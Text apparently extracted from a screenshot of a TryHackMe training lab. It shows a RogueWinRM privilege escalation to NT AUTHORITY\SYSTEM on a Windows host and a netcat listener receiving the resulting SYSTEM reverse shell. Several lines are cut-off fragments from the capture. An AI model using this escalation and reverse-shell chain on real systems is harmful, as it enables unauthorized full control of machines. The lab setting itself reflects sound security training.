 10.10.255.156
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator
Program c:\tools\RogueWinRM\RogueWinRM.exe -p "C:\t
Run
Listening for connection on port 5985 ....
Received http negotiate request
Sending the 401 http response with ntlm ty
Received http packet with ntlm type3 respo
Using ntlm type3 response in AcceptSecurit
BITS triggered!
[+] authresult 0
NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
vi.dll
p.dll
umentTarg
t.dll
Converter
nt.dll
terServic
vw.exe
root@ip-10-10-253-40: ~
File Edit View Search Terminal Help
root@ip-10-10-253-40:~# nc -lvnp 4442
Listening on [0.0.0.0] (family 0, port 4442)
Connection from 10.10.255.156 49888 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>